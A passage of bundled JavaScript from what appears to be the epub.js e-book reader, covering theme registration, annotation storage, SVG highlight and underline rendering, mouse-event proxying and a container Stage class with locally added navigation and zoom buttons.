			if ((typeof theme === "undefined" ? "undefined" : _typeof(theme)) === "object") {
				return this.registerRules("default", theme);
			}
		}
	}, {
		key: "registerThemes",
		value: function registerThemes(themes) {
			for (var theme in themes) {
				if (themes.hasOwnProperty(theme)) {
					if (typeof themes[theme] === "string") {
						this.registerUrl(theme, themes[theme]);
					} else {
						this.registerRules(theme, themes[theme]);
					}
				}
			}
		}
	}, {
		key: "registerUrl",
		value: function registerUrl(name, input) {
			var url = new _url2.default(input);
			this._themes[name] = { "url": url.toString() };
			if (this._injected[name]) {
				this.update(name);
			}
		}
	}, {
		key: "registerRules",
		value: function registerRules(name, rules) {
			this._themes[name] = { "rules": rules };
			// TODO: serialize css rules
			if (this._injected[name]) {
				this.update(name);
			}
		}
	}, {
		key: "select",
		value: function select(name) {
			var prev = this._current;
			var contents;

			this._current = name;
			this.update(name);

			contents = this.rendition.getContents();
			contents.forEach(function (content) {
				content.removeClass(prev);
				content.addClass(name);
			});
		}
	}, {
		key: "update",
		value: function update(name) {
			var _this = this;

			var contents = this.rendition.getContents();
			contents.forEach(function (content) {
				_this.add(name, content);
			});
		}
	}, {
		key: "inject",
		value: function inject(contents) {
			var links = [];
			var themes = this._themes;
			var theme;

			for (var name in themes) {
				if (themes.hasOwnProperty(name) && (name === this._current || name === "default")) {
					theme = themes[name];
					if (theme.rules && Object.keys(theme.rules).length > 0 || theme.url && links.indexOf(theme.url) === -1) {
						this.add(name, contents);
					}
					this._injected.push(name);
				}
			}

			if (this._current != "default") {
				contents.addClass(this._current);
			}
		}
	}, {
		key: "add",
		value: function add(name, contents) {
			var theme = this._themes[name];

			if (!theme || !contents) {
				return;
			}

			if (theme.url) {
				contents.addStylesheet(theme.url);
			} else if (theme.serialized) {
				// TODO: handle serialized
			} else if (theme.rules) {
				contents.addStylesheetRules(theme.rules);
				theme.injected = true;
			}
		}
	}, {
		key: "override",
		value: function override(name, value) {
			var _this2 = this;

			var contents = this.rendition.getContents();

			this._overrides[name] = value;

			contents.forEach(function (content) {
				content.css(name, _this2._overrides[name]);
			});
		}
	}, {
		key: "overrides",
		value: function overrides(contents) {
			var overrides = this._overrides;

			for (var rule in overrides) {
				if (overrides.hasOwnProperty(rule)) {
					contents.css(rule, overrides[rule]);
				}
			}
		}

		/**
   * Adjust the font size of a rendition
   * @param {number} size
   */

	}, {
		key: "fontSize",
		value: function fontSize(size) {
			this.override("font-size", size);
		}

		/**
   * Adjust the font-family of a rendition
   * @param {string} f
   */

	}, {
		key: "font",
		value: function font(f) {
			this.override("font-family", f);
		}
	}, {
		key: "destroy",
		value: function destroy() {
			this.rendition = undefined;
			this._themes = undefined;
			this._overrides = undefined;
			this._current = undefined;
			this._injected = undefined;
		}
	}]);

	return Themes;
}();

exports.default = Themes;
module.exports = exports["default"];

/***/ }),
/* 52 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _eventEmitter = __webpack_require__(2);

var _eventEmitter2 = _interopRequireDefault(_eventEmitter);

var _epubcfi = __webpack_require__(1);

var _epubcfi2 = _interopRequireDefault(_epubcfi);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
	* Handles managing adding & removing Annotations
	* @param {Rendition} rendition
	* @class
	*/
var Annotations = function () {
	function Annotations(rendition) {
		_classCallCheck(this, Annotations);

		this.rendition = rendition;
		this.highlights = [];
		this.underlines = [];
		this.marks = [];
		this._annotations = {};
		this._annotationsBySectionIndex = {};

		this.rendition.hooks.render.register(this.inject.bind(this));
		this.rendition.hooks.unloaded.register(this.clear.bind(this));
	}

	/**
  * Add an annotation to store
  * @param {string} type Type of annotation to add: "highlight", "underline", "mark"
  * @param {EpubCFI} cfiRange EpubCFI range to attach annotation to
  * @param {object} data Data to assign to annotation
  * @param {function} [cb] Callback after annotation is added
  * @returns {Annotation} annotation
  */


	_createClass(Annotations, [{
		key: "add",
		value: function add(type, cfiRange, data, cb) {
			var hash = encodeURI(cfiRange);
			var cfi = new _epubcfi2.default(cfiRange);
			var sectionIndex = cfi.spinePos;
			var annotation = new Annotation({
				type: type,
				cfiRange: cfiRange,
				data: data,
				sectionIndex: sectionIndex,
				cb: cb
			});

			this._annotations[hash] = annotation;

			if (sectionIndex in this._annotationsBySectionIndex) {
				this._annotationsBySectionIndex[sectionIndex].push(hash);
			} else {
				this._annotationsBySectionIndex[sectionIndex] = [hash];
			}

			var views = this.rendition.views();

			views.forEach(function (view) {
				if (annotation.sectionIndex === view.index) {
					annotation.attach(view);
				}
			});

			return annotation;
		}

		/**
   * Remove an annotation from store
   * @param {EpubCFI} cfiRange EpubCFI range the annotation is attached to
   * @param {string} type Type of annotation to add: "highlight", "underline", "mark"
   */

	}, {
		key: "remove",
		value: function remove(cfiRange, type) {
			var _this = this;

			var hash = encodeURI(cfiRange);

			if (hash in this._annotations) {
				var annotation = this._annotations[hash];

				if (type && annotation.type !== type) {
					return;
				}

				var views = this.rendition.views();
				views.forEach(function (view) {
					_this._removeFromAnnotationBySectionIndex(annotation.sectionIndex, hash);
					if (annotation.sectionIndex === view.index) {
						annotation.detach(view);
					}
				});

				delete this._annotations[hash];
			}
		}

		/**
   * Remove an annotations by Section Index
   * @private
   */

	}, {
		key: "_removeFromAnnotationBySectionIndex",
		value: function _removeFromAnnotationBySectionIndex(sectionIndex, hash) {
			this._annotationsBySectionIndex[sectionIndex] = this._annotationsAt(sectionIndex).filter(function (h) {
				return h !== hash;
			});
		}

		/**
   * Get annotations by Section Index
   * @private
   */

	}, {
		key: "_annotationsAt",
		value: function _annotationsAt(index) {
			return this._annotationsBySectionIndex[index];
		}

		/**
   * Add a highlight to the store
   * @param {EpubCFI} cfiRange EpubCFI range to attach annotation to
   * @param {object} data Data to assign to annotation
   * @param {function} cb Callback after annotation is added
   */

	}, {
		key: "highlight",
		value: function highlight(cfiRange, data, cb) {
			this.add("highlight", cfiRange, data, cb);
		}

		/**
   * Add a underline to the store
   * @param {EpubCFI} cfiRange EpubCFI range to attach annotation to
   * @param {object} data Data to assign to annotation
   * @param {function} cb Callback after annotation is added
   */

	}, {
		key: "underline",
		value: function underline(cfiRange, data, cb) {
			this.add("underline", cfiRange, data, cb);
		}

		/**
   * Add a mark to the store
   * @param {EpubCFI} cfiRange EpubCFI range to attach annotation to
   * @param {object} data Data to assign to annotation
   * @param {function} cb Callback after annotation is added
   */

	}, {
		key: "mark",
		value: function mark(cfiRange, data, cb) {
			this.add("mark", cfiRange, data, cb);
		}

		/**
   * iterate over annotations in the store
   */

	}, {
		key: "each",
		value: function each() {
			return this._annotations.forEach.apply(this._annotations, arguments);
		}

		/**
   * Hook for injecting annotation into a view
   * @param {View} view
   * @private
   */

	}, {
		key: "inject",
		value: function inject(view) {
			var _this2 = this;

			var sectionIndex = view.index;
			if (sectionIndex in this._annotationsBySectionIndex) {
				var annotations = this._annotationsBySectionIndex[sectionIndex];
				annotations.forEach(function (hash) {
					var annotation = _this2._annotations[hash];
					annotation.attach(view);
				});
			}
		}

		/**
   * Hook for removing annotation from a view
   * @param {View} view
   * @private
   */

	}, {
		key: "clear",
		value: function clear(view) {
			var _this3 = this;

			var sectionIndex = view.index;
			if (sectionIndex in this._annotationsBySectionIndex) {
				var annotations = this._annotationsBySectionIndex[sectionIndex];
				annotations.forEach(function (hash) {
					var annotation = _this3._annotations[hash];
					annotation.detach(view);
				});
			}
		}

		/**
   * [Not Implemented] Show annotations
   * @TODO: needs implementation in View
   */

	}, {
		key: "show",
		value: function show() {}

		/**
   * [Not Implemented] Hide annotations
   * @TODO: needs implementation in View
   */

	}, {
		key: "hide",
		value: function hide() {}
	}]);

	return Annotations;
}();

/**
 * Annotation object
 * @class
 * @param {object} options
 * @param {string} options.type Type of annotation to add: "highlight", "underline", "mark"
 * @param {EpubCFI} options.cfiRange EpubCFI range to attach annotation to
 * @param {object} options.data Data to assign to annotation
 * @param {int} options.sectionIndex Index in the Spine of the Section annotation belongs to
 * @param {function} [options.cb] Callback after annotation is added
 * @returns {Annotation} annotation
 */


var Annotation = function () {
	function Annotation(_ref) {
		var type = _ref.type,
		    cfiRange = _ref.cfiRange,
		    data = _ref.data,
		    sectionIndex = _ref.sectionIndex,
		    cb = _ref.cb;

		_classCallCheck(this, Annotation);

		this.type = type;
		this.cfiRange = cfiRange;
		this.data = data;
		this.sectionIndex = sectionIndex;
		this.mark = undefined;
		this.cb = cb;
	}

	/**
  * Update stored data
  * @param {object} data
  */


	_createClass(Annotation, [{
		key: "update",
		value: function update(data) {
			this.data = data;
		}

		/**
   * Add to a view
   * @param {View} view
   */

	}, {
		key: "attach",
		value: function attach(view) {
			var cfiRange = this.cfiRange,
			    data = this.data,
			    type = this.type,
			    mark = this.mark,
			    cb = this.cb;

			var result = void 0;

			if (type === "highlight") {
				result = view.highlight(cfiRange, data, cb);
			} else if (type === "underline") {
				result = view.underline(cfiRange, data, cb);
			} else if (type === "mark") {
				result = view.mark(cfiRange, data, cb);
			}

			this.mark = result;

			return result;
		}

		/**
   * Remove from a view
   * @param {View} view
   */

	}, {
		key: "detach",
		value: function detach(view) {
			var cfiRange = this.cfiRange,
			    type = this.type;

			var result = void 0;

			if (view) {
				if (type === "highlight") {
					result = view.unhighlight(cfiRange);
				} else if (type === "underline") {
					result = view.ununderline(cfiRange);
				} else if (type === "mark") {
					result = view.unmark(cfiRange);
				}
			}

			this.mark = undefined;

			return result;
		}

		/**
   * [Not Implemented] Get text of an annotation
   * @TODO: needs implementation in contents
   */

	}, {
		key: "text",
		value: function text() {}
	}]);

	return Annotation;
}();

(0, _eventEmitter2.default)(Annotation.prototype);

exports.default = Annotations;
module.exports = exports["default"];

/***/ }),
/* 53 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

Object.defineProperty(exports, "__esModule", {
    value: true
});
exports.Underline = exports.Highlight = exports.Mark = exports.Pane = undefined;

var _get = function get(object, property, receiver) {
    if (object === null) object = Function.prototype;var desc = Object.getOwnPropertyDescriptor(object, property);if (desc === undefined) {
        var parent = Object.getPrototypeOf(object);if (parent === null) {
            return undefined;
        } else {
            return get(parent, property, receiver);
        }
    } else if ("value" in desc) {
        return desc.value;
    } else {
        var getter = desc.get;if (getter === undefined) {
            return undefined;
        }return getter.call(receiver);
    }
};

var _createClass = function () {
    function defineProperties(target, props) {
        for (var i = 0; i < props.length; i++) {
            var descriptor = props[i];descriptor.enumerable = descriptor.enumerable || false;descriptor.configurable = true;if ("value" in descriptor) descriptor.writable = true;Object.defineProperty(target, descriptor.key, descriptor);
        }
    }return function (Constructor, protoProps, staticProps) {
        if (protoProps) defineProperties(Constructor.prototype, protoProps);if (staticProps) defineProperties(Constructor, staticProps);return Constructor;
    };
}();

var _svg = __webpack_require__(54);

var _svg2 = _interopRequireDefault(_svg);

var _events = __webpack_require__(55);

var _events2 = _interopRequireDefault(_events);

function _interopRequireDefault(obj) {
    return obj && obj.__esModule ? obj : { default: obj };
}

function _possibleConstructorReturn(self, call) {
    if (!self) {
        throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
    }return call && ((typeof call === "undefined" ? "undefined" : _typeof(call)) === "object" || typeof call === "function") ? call : self;
}

function _inherits(subClass, superClass) {
    if (typeof superClass !== "function" && superClass !== null) {
        throw new TypeError("Super expression must either be null or a function, not " + (typeof superClass === "undefined" ? "undefined" : _typeof(superClass)));
    }subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, enumerable: false, writable: true, configurable: true } });if (superClass) Object.setPrototypeOf ? Object.setPrototypeOf(subClass, superClass) : subClass.__proto__ = superClass;
}

function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
        throw new TypeError("Cannot call a class as a function");
    }
}

var Pane = exports.Pane = function () {
    function Pane(target) {
        var container = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : document.body;

        _classCallCheck(this, Pane);

        this.target = target;
        this.element = _svg2.default.createElement('svg');
        this.marks = [];

        // Match the coordinates of the target element
        this.element.style.position = 'absolute';
        // Disable pointer events
        this.element.setAttribute('pointer-events', 'none');

        // Set up mouse event proxying between the target element and the marks
        _events2.default.proxyMouse(this.target, this.marks);

        this.container = container;
        this.container.appendChild(this.element);

        this.render();
    }

    _createClass(Pane, [{
        key: 'addMark',
        value: function addMark(mark) {
            var g = _svg2.default.createElement('g');
            this.element.appendChild(g);
            mark.bind(g, this.container);

            this.marks.push(mark);

            mark.render();
            return mark;
        }
    }, {
        key: 'removeMark',
        value: function removeMark(mark) {
            var idx = this.marks.indexOf(mark);
            if (idx === -1) {
                return;
            }
            var el = mark.unbind();
            this.element.removeChild(el);
            this.marks.splice(idx, 1);
        }
    }, {
        key: 'render',
        value: function render() {
            setCoords(this.element, coords(this.target, this.container));
            var _iteratorNormalCompletion = true;
            var _didIteratorError = false;
            var _iteratorError = undefined;

            try {
                for (var _iterator = this.marks[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true) {
                    var m = _step.value;

                    m.render();
                }
            } catch (err) {
                _didIteratorError = true;
                _iteratorError = err;
            } finally {
                try {
                    if (!_iteratorNormalCompletion && _iterator.return) {
                        _iterator.return();
                    }
                } finally {
                    if (_didIteratorError) {
                        throw _iteratorError;
                    }
                }
            }
        }
    }]);

    return Pane;
}();

var Mark = exports.Mark = function () {
    function Mark() {
        _classCallCheck(this, Mark);

        this.element = null;
    }

    _createClass(Mark, [{
        key: 'bind',
        value: function bind(element, container) {
            this.element = element;
            this.container = container;
        }
    }, {
        key: 'unbind',
        value: function unbind() {
            var el = this.element;
            this.element = null;
            return el;
        }
    }, {
        key: 'render',
        value: function render() {}
    }, {
        key: 'dispatchEvent',
        value: function dispatchEvent(e) {
            if (!this.element) return;
            this.element.dispatchEvent(e);
        }
    }, {
        key: 'getBoundingClientRect',
        value: function getBoundingClientRect() {
            return this.element.getBoundingClientRect();
        }
    }, {
        key: 'getClientRects',
        value: function getClientRects() {
            var rects = [];
            var el = this.element.firstChild;
            while (el) {
                rects.push(el.getBoundingClientRect());
                el = el.nextSibling;
            }
            return rects;
        }
    }, {
        key: 'filteredRanges',
        value: function filteredRanges() {
            var rects = Array.from(this.range.getClientRects());

            // De-duplicate the boxes
            return rects.filter(function (box) {
                for (var i = 0; i < rects.length; i++) {
                    if (rects[i] === box) {
                        return true;
                    }
                    var contained = contains(rects[i], box);
                    if (contained) {
                        return false;
                    }
                }
                return true;
            });
        }
    }]);

    return Mark;
}();

var Highlight = exports.Highlight = function (_Mark) {
    _inherits(Highlight, _Mark);

    function Highlight(range, className, data, attributes) {
        _classCallCheck(this, Highlight);

        var _this = _possibleConstructorReturn(this, (Highlight.__proto__ || Object.getPrototypeOf(Highlight)).call(this));

        _this.range = range;
        _this.className = className;
        _this.data = data || {};
        _this.attributes = attributes || {};
        return _this;
    }

    _createClass(Highlight, [{
        key: 'bind',
        value: function bind(element, container) {
            _get(Highlight.prototype.__proto__ || Object.getPrototypeOf(Highlight.prototype), 'bind', this).call(this, element, container);

            for (var attr in this.data) {
                if (this.data.hasOwnProperty(attr)) {
                    this.element.dataset[attr] = this.data[attr];
                }
            }

            for (var attr in this.attributes) {
                if (this.attributes.hasOwnProperty(attr)) {
                    this.element.setAttribute(attr, this.attributes[attr]);
                }
            }

            if (this.className) {
                this.element.classList.add(this.className);
            }
        }
    }, {
        key: 'render',
        value: function render() {
            // Empty element
            while (this.element.firstChild) {
                this.element.removeChild(this.element.firstChild);
            }

            var docFrag = this.element.ownerDocument.createDocumentFragment();
            var filtered = this.filteredRanges();
            var offset = this.element.getBoundingClientRect();
            var container = this.container.getBoundingClientRect();

            for (var i = 0, len = filtered.length; i < len; i++) {
                var r = filtered[i];
                var el = _svg2.default.createElement('rect');
                el.setAttribute('x', r.left - offset.left + container.left);
                el.setAttribute('y', r.top - offset.top + container.top);
                el.setAttribute('height', r.height);
                el.setAttribute('width', r.width);
                docFrag.appendChild(el);
            }

            this.element.appendChild(docFrag);
        }
    }]);

    return Highlight;
}(Mark);

var Underline = exports.Underline = function (_Highlight) {
    _inherits(Underline, _Highlight);

    function Underline(range, className, data, attributes) {
        _classCallCheck(this, Underline);

        return _possibleConstructorReturn(this, (Underline.__proto__ || Object.getPrototypeOf(Underline)).call(this, range, className, data, attributes));
    }

    _createClass(Underline, [{
        key: 'render',
        value: function render() {
            // Empty element
            while (this.element.firstChild) {
                this.element.removeChild(this.element.firstChild);
            }

            var docFrag = this.element.ownerDocument.createDocumentFragment();
            var filtered = this.filteredRanges();
            var offset = this.element.getBoundingClientRect();
            var container = this.container.getBoundingClientRect();

            for (var i = 0, len = filtered.length; i < len; i++) {
                var r = filtered[i];

                var rect = _svg2.default.createElement('rect');
                rect.setAttribute('x', r.left - offset.left + container.left);
                rect.setAttribute('y', r.top - offset.top + container.top);
                rect.setAttribute('height', r.height);
                rect.setAttribute('width', r.width);
                rect.setAttribute('fill', 'none');

                var line = _svg2.default.createElement('line');
                line.setAttribute('x1', r.left - offset.left + container.left);
                line.setAttribute('x2', r.left - offset.left + container.left + r.width);
                line.setAttribute('y1', r.top - offset.top + container.top + r.height - 1);
                line.setAttribute('y2', r.top - offset.top + container.top + r.height - 1);

                line.setAttribute('stroke-width', 1);
                line.setAttribute('stroke', 'black'); //TODO: match text color?
                line.setAttribute('stroke-linecap', 'square');

                docFrag.appendChild(rect);

                docFrag.appendChild(line);
            }

            this.element.appendChild(docFrag);
        }
    }]);

    return Underline;
}(Highlight);

function coords(el, container) {
    var offset = container.getBoundingClientRect();
    var rect = el.getBoundingClientRect();

    return {
        top: rect.top - offset.top,
        left: rect.left - offset.left,
        height: el.scrollHeight,
        width: el.scrollWidth
    };
}

function setCoords(el, coords) {
    el.style.top = coords.top + 'px';
    el.style.left = coords.left + 'px';
    el.style.height = coords.height + 'px';
    el.style.width = coords.width + 'px';
}

function contains(rect1, rect2) {
    return rect2.right <= rect1.right && rect2.left >= rect1.left && rect2.top >= rect1.top && rect2.bottom <= rect1.bottom;
}

/***/ }),
/* 54 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
    value: true
});
exports.createElement = createElement;
function createElement(name) {
    return document.createElementNS('http://www.w3.org/2000/svg', name);
}

exports.default = {
    createElement: createElement
};

/***/ }),
/* 55 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
    value: true
});
exports.proxyMouse = proxyMouse;
exports.clone = clone;
// import 'babelify/polyfill'; // needed for Object.assign

exports.default = {
    proxyMouse: proxyMouse
};

/**
 * Start proxying all mouse events that occur on the target node to each node in
 * a set of tracked nodes.
 *
 * The items in tracked do not strictly have to be DOM Nodes, but they do have
 * to have dispatchEvent, getBoundingClientRect, and getClientRects methods.
 *
 * @param target {Node} The node on which to listen for mouse events.
 * @param tracked {Node[]} A (possibly mutable) array of nodes to which to proxy
 *                         events.
 */

function proxyMouse(target, tracked) {
    function dispatch(e) {
        // We walk through the set of tracked elements in reverse order so that
        // events are sent to those most recently added first.
        //
        // This is the least surprising behaviour as it simulates the way the
        // browser would work if items added later were drawn "on top of"
        // earlier ones.
        for (var i = tracked.length - 1; i >= 0; i--) {
            var t = tracked[i];
            var x = e.clientX;
            var y = e.clientY;

            if (e.touches && e.touches.length) {
                x = e.touches[0].clientX;
                y = e.touches[0].clientY;
            }

            if (!contains(t, target, x, y)) {
                continue;
            }

            // The event targets this mark, so dispatch a cloned event:
            t.dispatchEvent(clone(e));
            // We only dispatch the cloned event to the first matching mark.
            break;
        }
    }

    if (target.nodeName === "iframe" || target.nodeName === "IFRAME") {

        try {
            // Try to get the contents if same domain
            this.target = target.contentDocument;
        } catch (err) {
            this.target = target;
        }
    } else {
        this.target = target;
    }

    var _arr = ['mouseup', 'mousedown', 'click', 'touchstart'];
    for (var _i = 0; _i < _arr.length; _i++) {
        var ev = _arr[_i];
        this.target.addEventListener(ev, function (e) {
            return dispatch(e);
        }, false);
    }
}

/**
 * Clone a mouse event object.
 *
 * @param e {MouseEvent} A mouse event object to clone.
 * @returns {MouseEvent}
 */
function clone(e) {
    var opts = Object.assign({}, e, { bubbles: false });
    try {
        return new MouseEvent(e.type, opts);
    } catch (err) {
        // compat: webkit
        var copy = document.createEvent('MouseEvents');
        copy.initMouseEvent(e.type, false, opts.cancelable, opts.view, opts.detail, opts.screenX, opts.screenY, opts.clientX, opts.clientY, opts.ctrlKey, opts.altKey, opts.shiftKey, opts.metaKey, opts.button, opts.relatedTarget);
        return copy;
    }
}

/**
 * Check if the item contains the point denoted by the passed coordinates
 * @param item {Object} An object with getBoundingClientRect and getClientRects
 *                      methods.
 * @param x {Number}
 * @param y {Number}
 * @returns {Boolean}
 */
function contains(item, target, x, y) {
    // offset
    var offset = target.getBoundingClientRect();

    function rectContains(r, x, y) {
        var top = r.top - offset.top;
        var left = r.left - offset.left;
        var bottom = top + r.height;
        var right = left + r.width;
        return top <= y && left <= x && bottom > y && right > x;
    }

    // Check overall bounding box first
    var rect = item.getBoundingClientRect();
    if (!rectContains(rect, x, y)) {
        return false;
    }

    // Then continue to check each child rect
    var rects = item.getClientRects();
    for (var i = 0, len = rects.length; i < len; i++) {
        if (rectContains(rects[i], x, y)) {
            return true;
        }
    }
    return false;
}

/***/ }),
/* 56 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _core = __webpack_require__(0);

var _throttle = __webpack_require__(57);

var _throttle2 = _interopRequireDefault(_throttle);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var Stage = function () {
	function Stage(_options) {
		_classCallCheck(this, Stage);

		this.settings = _options || {};
		
		//this.id = "epubjs-container-" + (0, _core.uuid)();
		//mo
		var epubuid= (0, _core.uuid)();
		this.id = "epubjs-container-" + epubuid;
		
		$('#epub-uid').html(epubuid);
		
		var NewThis = this;
		 
		const Prestage = new Promise(function(resolve){
			
			
			NewThis.container = NewThis.create(NewThis.settings);
			
			if (NewThis.settings.hidden) {
			NewThis.wrapper = NewThis.wrap(NewThis.container);
			}
		
			resolve(NewThis);
		});
		Prestage.then(function(value){
			
			var CurID = (NewThis.container.id);
			console.log(CurID);
			var CustomElement = //'<div id="newbtn-group" class="newbtn-wrap" style="position:relative; height:0px; background:transparent; width:100vw">'+
								'<div id="newnext" class="newnext hideme" onclick="SentNclick();">›</div>'+ 
								'<div id="newprev" class="newprev hideme" onclick="SentPclick();">‹</div>'+
								'<div id="newzoomin" class="hideme"><a class="fa-myicons fa-plus-circled hideme" onclick="EpubManage(\'ZoomIn\');"></a></div>'+ 
								'<div id="newzoomout" class="hideme"><a class="fa-myicons fa-minus-circled hideme" onclick="EpubManage(\'ZoomOut\');"></a></div>'+
								'<div id="newscreen" class="hideme"><a class="newscreen fa-myicons fa-compress hideme" onclick="EpubManage(\'FullScreenOff\');"></a></div>'+
								'<div id="newvision" class="hideme"><a class="newvision fa-myicons fa-moon-o hideme" onclick="EpubManage(\'NightMode\');"></a></div>'+ 									
								//'</div>'+
								'<div id="epub-banner" class="epub-banner"></div>';
								
							
  
  

			
			$("#"+CurID).append(CustomElement);
			
			
			
			//$(CustomElement).insertBefore("#"+CurID);
		})

		//this.container = this.create(this.settings);
		

	  
		//var CurID = (this.container.id);
		//console.log(CurID);
		 
			//if (this.settings.hidden) {
			//this.wrapper = this.wrap(this.container);
			//}
		
		
	}

	/*
 * Creates an element to render to.
 * Resizes to passed width and height or to the elements size
 */


	_createClass(Stage, [{
		key: "create",
		value: function create(options) {
			var height = options.height; // !== false ? options.height : "100%";
			var width = options.width; // !== false ? options.width : "100%";
			var overflow = options.overflow || false;
			var axis = options.axis || "vertical";
			var direction = options.direction;

			if (options.height && (0, _core.isNumber)(options.height)) {
				height = options.height + "px";
			}

			if (options.width && (0, _core.isNumber)(options.width)) {
				width = options.width + "px";
			}

			// Create new container element
			var container = document.createElement("div");

			container.id = this.id;
			container.classList.add("epub-container");
		
			// Style Element
			// container.style.fontSize = "0";
			container.style.wordSpacing = "0";
			container.style.lineHeight = "0";
			container.style.verticalAlign = "top";
			container.style.position = "relative";

			if (axis === "horizontal") {
				// container.style.whiteSpace = "nowrap";
				container.style.display = "flex";
				container.style.flexDirection = "row";
				container.style.flexWrap = "nowrap";
			}

			if (width) {
				container.style.width = width;
			}

			if (height) {
				container.style.height = height;
			}

			if (overflow) {
				container.style.overflow = overflow;
			}

			if (direction) {
				container.dir = direction;
				container.style["direction"] = direction;
			}

			if (direction && this.settings.fullsize) {
				document.body.style["direction"] = direction;
			}

			return container;
		}
	}, {
		key: "wrap",
		value: function wrap(container) {
			var wrapper = document.createElement("div");

			wrapper.style.visibility = "hidden";
			wrapper.style.overflow = "hidden";
			wrapper.style.width = "0";
			wrapper.style.height = "0";

			wrapper.appendChild(container);
			
			//mo
			 
			
			 
			
			return wrapper;
		}
	}, {
		key: "getElement",
		value: function getElement(_element) {
			var element;

			if ((0, _core.isElement)(_element)) {
				element = _element;
			} else if (typeof _element === "string") {
				element = document.getElementById(_element);
			}

			if (!element) {
				throw new Error("Not an Element");
			}

			return element;
		}
	}, {
		key: "attachTo",
		value: function attachTo(what) {

			var element = this.getElement(what);
			var base;

			if (!element) {
				return;
			}

			if (this.settings.hidden) {
				base = this.wrapper;
			} else {
				base = this.container;
			}

			element.appendChild(base);

			this.element = element;

			return element;
		}
	}, {
		key: "getContainer",
		value: function getContainer() {
			return this.container;
		}
	}, {
		key: "onResize",
		value: function onResize(func) {
			// Only listen to window for resize event if width and height are not fixed.
			// This applies if it is set to a percent or auto.
			if (!(0, _core.isNumber)(this.settings.width) || !(0, _core.isNumber)(this.settings.height)) {
				this.resizeFunc = (0, _throttle2.default)(func, 50);
				window.addEventListener("resize", this.resizeFunc, false);
			}
		}
	}, {
		key: "onOrientationChange",
		value: function onOrientationChange(func) {
			this.orientationChangeFunc = func;
			window.addEventListener("orientationchange", this.orientationChangeFunc, false);
		}
	}, {
		key: "size",
		value: function size(width, height) {
			var bounds;
			// var width = _width || this.settings.width;
			// var height = _height || this.settings.height;

			// If width or height are set to false, inherit them from containing element
			if (width === null) {
				bounds = this.element.getBoundingClientRect();

				if (bounds.width) {
					width = bounds.width;
					this.container.style.width = bounds.width + "px";
				}
			}

			if (height === null) {
				bounds = bounds || this.element.getBoundingClientRect();

				if (bounds.height) {
					height = bounds.height;
					this.container.style.height = bounds.height + "px";
				}
			}

			if (!(0, _core.isNumber)(width)) {
				bounds = this.container.getBoundingClientRect();
				width = bounds.width;
				//height = bounds.height;
			}

			if (!(0, _core.isNumber)(height)) {
				bounds = bounds || this.container.getBoundingClientRect();
				//width = bounds.width;
				height = bounds.height;
			}

			this.containerStyles = window.getComputedStyle(this.container);

			this.containerPadding = {
				left: parseFloat(this.containerStyles["padding-left"]) || 0,
				right: parseFloat(this.containerStyles["padding-right"]) || 0,
				top: parseFloat(this.containerStyles["padding-top"]) || 0,
				bottom: parseFloat(this.containerStyles["padding-bottom"]) || 0
			};

			// Bounds not set, get them from window
			var _windowBounds = (0, _core.windowBounds)();
			if (!width) {
				width = _windowBounds.width;
			}
			if (this.settings.fullsize || !height) {
				height = _windowBounds.height;
			}

			return {
				width: width - this.containerPadding.left - this.containerPadding.right,
				height: height - this.containerPadding.top - this.containerPadding.bottom
			};
		}
	}, {
		key: "bounds",
		value: function bounds() {
			var box = void 0;
			if (this.container.style.overflow !== "visible") {
				box = this.container && this.container.getBoundingClientRect();
			}

			if (!box || !box.width || !box.height) {
				return (0, _core.windowBounds)();
			} else {
				return box;
			}
		}
	}, {
		key: "getSheet",
		value: function getSheet() {
			var style = document.createElement("style");

			// WebKit hack --> https://davidwalsh.name/add-rules-stylesheets
			style.appendChild(document.createTextNode(""));

			document.head.appendChild(style);
            //alert('a15180');
			return style.sheet;
		}
	}, {
		key: "addStyleRules",
		value: function addStyleRules(selector, rulesArray) {
			var scope = "#" + this.id + " ";
			var rules = "";

			if (!this.sheet) {
				this.sheet = this.getSheet();
			}

			rulesArray.forEach(function (set) {
				for (var prop in set) {
					if (set.hasOwnProperty(prop)) {
						rules += prop + ":" + set[prop] + ";";
					}
				}
			});

			this.sheet.insertRule(scope + selector + " {" + rules + "}", 0);
		}
	}, {
		key: "axis",
		value: function axis(_axis) {
			if (_axis === "horizontal") {
				this.container.style.display = "flex";
				this.container.style.flexDirection = "row";
				this.container.style.flexWrap = "nowrap";
			} else {
